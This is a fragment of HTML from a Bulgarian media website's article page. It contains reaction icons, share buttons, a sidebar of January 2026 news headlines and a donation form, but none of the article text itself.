				<path style="fill:#664500;" d="M341.333-82.42c-4.187,0-8.317,1.832-11.139,5.359c-15.861,19.922-48.902,37.399-60.462,37.399      c-7.305,0-21.902-10.354-29.628-17.84c-5.643-5.484-14.655-5.302-20.105,0.319c-5.473,5.632-5.336,14.609,0.273,20.082      c4.449,4.324,27.716,25.884,49.459,25.884c22.812,0,63.01-23.381,82.716-48.117c4.892-6.144,3.868-15.087-2.264-19.991      C347.568-81.407,344.428-82.42,341.333-82.42"/>
			</g>
		</g>
	</g>
</g>
</svg>
								<span class="thb-reaction-name">Не ми хареса</span>
							</div>
							<span class="thb-reaction-count">0</span>
						</div>
					</div>
									<div class="columns">
												<div class="thb-reaction " data-slug="notsure">
							<div class="thb-reaction-image">
							

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="thb-reaction-icon" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g transform="matrix(1.25 0 0 -1.25 0 45)">
	<g>
		<g>
			<path style="fill:#FFCC4D;" d="M409.6-168.8c0-113.106-91.694-204.8-204.8-204.8C91.705-373.6,0-281.906,0-168.8     C0-55.705,91.705,36,204.8,36C317.906,36,409.6-55.705,409.6-168.8"/>
			<path id="SVGCleanerId_0" style="fill:#664500;" d="M159.289-151.733c0-22.005-12.732-39.822-28.444-39.822     S102.4-173.738,102.4-151.733c0,21.993,12.732,39.822,28.444,39.822S159.289-129.74,159.289-151.733"/>
			<g transform="translate(13)">
				<path id="SVGCleanerId_0_1_" style="fill:#664500;" d="M307.2-151.733c0-22.005-12.732-39.822-28.444-39.822      s-28.444,17.818-28.444,39.822c0,21.993,12.732,39.822,28.444,39.822S307.2-129.74,307.2-151.733"/>
			</g>
		</g>
	</g>
</g>
</svg>
								<span class="thb-reaction-name">Не съм сигурен</span>
							</div>
							<span class="thb-reaction-count">0</span>
						</div>
					</div>
									<div class="columns">
												<div class="thb-reaction " data-slug="excited">
							<div class="thb-reaction-image">
							

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="thb-reaction-icon" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g transform="matrix(1.25 0 0 -1.25 0 45)">
	<g>
		<g>
			<path style="fill:#FFCC4D;" d="M409.6-168.8c0-113.106-91.694-204.8-204.8-204.8S0-281.906,0-168.8S91.694,36,204.8,36     S409.6-55.694,409.6-168.8"/>
			<g>
				<path style="fill:#FF7892;" d="M136.533-168.8c0-31.425-25.475-56.889-56.889-56.889S22.756-200.225,22.756-168.8      c0,31.414,25.475,56.889,56.889,56.889S136.533-137.386,136.533-168.8"/>
				<path style="fill:#FF7892;" d="M386.844-168.8c0-31.425-25.463-56.889-56.889-56.889s-56.889,25.463-56.889,56.889      c0,31.414,25.463,56.889,56.889,56.889S386.844-137.386,386.844-168.8"/>
			</g>
			<g>
				<path style="fill:#664500;" d="M311.012-210.09c-2.025,1.832-5.052,1.946-7.225,0.33c-0.444-0.33-44.624-32.996-98.987-32.996      c-54.226,0-98.554,32.666-98.987,32.996c-2.173,1.616-5.2,1.479-7.225-0.33c-2.014-1.82-2.469-4.824-1.07-7.145      c1.468-2.446,36.602-59.654,107.281-59.654s105.825,57.207,107.281,59.654C313.481-214.903,313.037-211.91,311.012-210.09"/>
				<path style="fill:#664500;" d="M91.011-134.667c-1.707,0-3.447,0.387-5.074,1.195c-5.621,2.822-7.908,9.66-5.097,15.269      c0.603,1.195,15.007,29.047,55.694,29.047c40.698,0,55.091-27.864,55.683-29.047c2.822-5.621,0.535-12.447-5.086-15.269      c-5.586-2.776-12.345-0.546-15.201,4.972c-0.489,0.899-9.444,16.589-35.396,16.589c-26.362,0-35.26-16.304-35.328-16.464      C99.203-132.368,95.186-134.667,91.011-134.667"/>
				<path style="fill:#664500;" d="M318.578-134.667c-4.176-0.011-8.192,2.298-10.194,6.292      c-0.284,0.523-9.171,16.464-35.328,16.464s-35.044-15.94-35.408-16.612c-2.958-5.473-9.785-7.623-15.303-4.779      c-5.518,2.867-7.76,9.535-4.983,15.098c0.592,1.183,14.996,29.047,55.694,29.047s55.103-27.864,55.683-29.047      c2.822-5.621,0.535-12.447-5.086-15.269C322.025-134.28,320.284-134.667,318.578-134.667"/>
			</g>
		</g>
	</g>
</g>
</svg>
								<span class="thb-reaction-name">Развълнувах се</span>
							</div>
							<span class="thb-reaction-count">0</span>
						</div>
					</div>
							</div>
		</div>
																		<div class="thb-social-fixed sharing-counts-on">
					<div class="social-button-holder social-comment-holder">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0 коментара</span>
			</div>
						<div class="social-button-holder">
			<a href="https://www.facebook.com/sharer.php?u=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-facebook"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-facebook"></i>
				</span>
														<span class="thb-social-count">0</span>
												</a>
		</div>
				<div class="social-button-holder">
			<a href="https://twitter.com/intent/tweet?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;via=fuel_themes&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-twitter"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-twitter"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/&#038;media=https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg" class="social social-pinterest"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-pinterest"></i>
				</span>
														<span class="thb-social-count">0</span>
												</a>
		</div>
				<div class="social-button-holder">
			<a href="https://www.linkedin.com/cws/share?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-linkedin"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-linkedin"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="https://wa.me/?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана%20https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-whatsapp"
													data-action="share/whatsapp/share">
				<span class="thb-social-icon">
					<i class="thb-icon-whatsapp"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="/cdn-cgi/l/email-protection#[base64]" class="social social-email">
				<span class="thb-social-icon">
					<i class="thb-icon-mail"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="https://t.me/share/url?&#038;text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-telegram"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-telegram"></i>
				</span>
															</a>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2014-04-02T08:32:03+03:00" itemprop="datePublished" content="2014-04-02T08:32:03+03:00">02/04/2014</time>
		<meta itemprop="dateModified" class="updated" content="2014-04-02T08:32:03+03:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="ЛЮБОСЛОВИЕ.БГ - медия за медиите">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg">
			<meta itemprop="width" content="1400" />
			<meta itemprop="height" content="1150" />
		</span>
			</aside>
		<div class="thb-social-footer style2 sharing-counts-on">
					<div class="thb-social-total">
				<span class="thb-social-total-count">0</span>
				<span class="thb-social-total-text">Споделяния</span>
			</div>
				<div class="thb-social-footer-buttons">

						<div class="social-button-holder">
				<a href="https://www.facebook.com/sharer.php?u=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-facebook"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-facebook"></i>
												<span class="thb-social-text">Share</span>
											</span>
																	<span class="thb-social-count">0</span>
															</a>
			</div>
						<div class="social-button-holder">
				<a href="https://twitter.com/intent/tweet?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;via=fuel_themes&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-twitter"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-twitter"></i>
												<span class="thb-social-text">Tweet</span>
											</span>
																			</a>
			</div>
						<div class="social-button-holder">
				<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/&#038;media=https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg" class="social social-pinterest"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-pinterest"></i>
												<span class="thb-social-text">Pin</span>
											</span>
																	<span class="thb-social-count">0</span>
															</a>
			</div>
						<div class="social-button-holder">
				<a href="https://www.linkedin.com/cws/share?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-linkedin"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-linkedin"></i>
												<span class="thb-social-text">Share</span>
											</span>
																			</a>
			</div>
						<div class="social-button-holder">
				<a href="https://wa.me/?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана%20https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-whatsapp"
															data-action="share/whatsapp/share">
					<span class="thb-social-icon">
						<i class="thb-icon-whatsapp"></i>
										</span>
																			</a>
			</div>
						<div class="social-button-holder">
				<a href="/cdn-cgi/l/email-protection#[base64]" class="social social-email">
					<span class="thb-social-icon">
						<i class="thb-icon-mail"></i>
										</span>
																			</a>
			</div>
						<div class="social-button-holder">
				<a href="https://t.me/share/url?&#038;text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-telegram"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-telegram"></i>
										</span>
																			</a>
			</div>
			
		</div>
	</div>
								</div>
						</div>
					</div>
					<aside class="sidebar">
						<div id="thb_posts_widget-6" class="widget style3 thb_widget_posts"><div class="thb-widget-title"><span>Какво ново?</div></span><div class="post thumbnail-style4  post-128988 type-post status-publish format-standard has-post-thumbnail hentry category-13 thb-post-share-style1">
	<figure class="post-gallery">
		<a href="https://luboslovie.bg/2026/01/22/%d0%bf%d0%b0%d1%80%d0%b3%d0%be%d0%b2-%d0%b1%d1%81%d0%bf-%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4-%d0%b8%d0%b7%d0%b1%d0%be%d1%80-%d0%ba%d0%be/">
			<img width="160" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2020/12/Kaloyan-Pargov-BSP-Sofia.jpg" /><noscript><img width="160" height="180" src="https://luboslovie.bg/wp-content/uploads/2020/12/Kaloyan-Pargov-BSP-Sofia.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" /></noscript>					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://luboslovie.bg/2026/01/22/%d0%bf%d0%b0%d1%80%d0%b3%d0%be%d0%b2-%d0%b1%d1%81%d0%bf-%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4-%d0%b8%d0%b7%d0%b1%d0%be%d1%80-%d0%ba%d0%be/" title="Паргов: БСП е изправена пред избор – конгрес на обединението или конгрес на разделението"><span>Паргов: БСП е изправена пред избор – конгрес на обединението или конгрес на разделението</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">22/01/2026</li>
												<li class="post-read">2 мин за четене</li>
												<li class="post-share">0 Споделяния									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-128986 type-post status-publish format-standard has-post-thumbnail hentry category-17 thb-post-share-style1">
	<figure class="post-gallery">
		<a href="https://luboslovie.bg/2026/01/22/%d1%83%d0%bb%d0%b8%d1%87%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b5%d1%82-%d0%bb%d0%b0%d0%bb%d0%be%d0%b2%d0%b0-%d0%b2-%d1%83%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bf%d0%b8/">
			<img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772.jpg 636w, https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772-150x150.jpg 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772.jpg" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772.jpg 636w, https://luboslovie.bg/wp-content/uploads/2020/05/FB_IMG_1589770386772-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript>					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://luboslovie.bg/2026/01/22/%d1%83%d0%bb%d0%b8%d1%87%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b5%d1%82-%d0%bb%d0%b0%d0%bb%d0%be%d0%b2%d0%b0-%d0%b2-%d1%83%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bf%d0%b8/" title="Уличиха Ивет Лалова в употреба на допинг с проба от 2016 г."><span>Уличиха Ивет Лалова в употреба на допинг с проба от 2016 г.</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">22/01/2026</li>
												<li class="post-read">3 мин за четене</li>
												<li class="post-share">0 Споделяния									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-128983 type-post status-publish format-standard has-post-thumbnail hentry category-2622 category-808 thb-post-share-style1">
	<figure class="post-gallery">
		<a href="https://luboslovie.bg/2026/01/22/456-%d0%b7%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b8-%d0%bd%d0%b0%d0%b4-8-000-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8-%d0%bf%d0%be-%d0%bf%d1%8a%d1%82%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%bf%d1%80/">
			<img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-180x180.png 180w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-48x48.png 48w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-96x96.png 96w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-150x150.png 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-180x180.png" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-180x180.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-180x180.png 180w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-48x48.png 48w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-96x96.png 96w, https://luboslovie.bg/wp-content/uploads/2026/01/Screenshot-3-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript>					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://luboslovie.bg/2026/01/22/456-%d0%b7%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b8-%d0%bd%d0%b0%d0%b4-8-000-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8-%d0%bf%d0%be-%d0%bf%d1%8a%d1%82%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%bf%d1%80/" title="456 загинали и над 8 000 ранени по пътищата през 2025 г. – защо „най-ниското ниво“ не е повод за успокоение"><span>456 загинали и над 8 000 ранени по пътищата през 2025 г. – защо „най-ниското ниво“ не е повод за успокоение</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">22/01/2026</li>
												<li class="post-read">2 мин за четене</li>
												<li class="post-share">0 Споделяния									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-128980 type-post status-publish format-standard has-post-thumbnail hentry category-13 thb-post-share-style1">
	<figure class="post-gallery">
		<a href="https://luboslovie.bg/2026/01/22/%d1%87%d0%be%d0%b2%d0%b5%d0%ba%d1%8a%d1%82-%d1%89%d0%be-%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5%d1%82%d0%be-%d0%b8-%d0%b7%d0%b0%d1%89%d0%be-%d0%bf%d0%be%d1%81%d0%bb/">
			<img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-180x180.png 180w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-48x48.png 48w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-96x96.png 96w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-150x150.png 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-180x180.png" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-180x180.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-180x180.png 180w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-48x48.png 48w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-96x96.png 96w, https://luboslovie.bg/wp-content/uploads/2026/01/33198BCB-E985-4627-8EBE-F57577E79BB3-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript>					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://luboslovie.bg/2026/01/22/%d1%87%d0%be%d0%b2%d0%b5%d0%ba%d1%8a%d1%82-%d1%89%d0%be-%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5%d1%82%d0%be-%d0%b8-%d0%b7%d0%b0%d1%89%d0%be-%d0%bf%d0%be%d1%81%d0%bb/" title="Човекът, що замени слънцето (и защо после ни изгоря кожата)"><span>Човекът, що замени слънцето (и защо после ни изгоря кожата)</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">22/01/2026</li>
												<li class="post-read">2 мин за четене</li>
												<li class="post-share">0 Споделяния									</li>
							</ul>
		</aside>
			</div>
</div>
</div><hr class="thb-sticky-separator thb-fixed"><div id="paypal_donations-2" class="widget style3 widget_paypal_donations"><div class="thb-widget-title"><span>Подкрепете ни</div></span><p>За да пребъде нашето слово!</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="avelchev@gmail.com" />
        <input type="hidden" name="item_name" value="Luboslovie.bg" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" /><noscript><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" /></noscript>
    </div>
</form>
<!-- End PayPal Donations -->
</div><div id="media_image-1" class="widget style3 widget_media_image"><a href="#"><img width="600" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%201200'%3E%3C/svg%3E" class="image wp-image-446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2019/01/s11.jpg" /><noscript><img width="600" height="1200" src="https://luboslovie.bg/wp-content/uploads/2019/01/s11.jpg" class="image wp-image-446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div>					</aside>
				</div>
		</article>
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-3749 type-post status-publish format-standard has-post-thumbnail hentry category-8 thb-post-share-style1">
  <figure class="post-gallery">
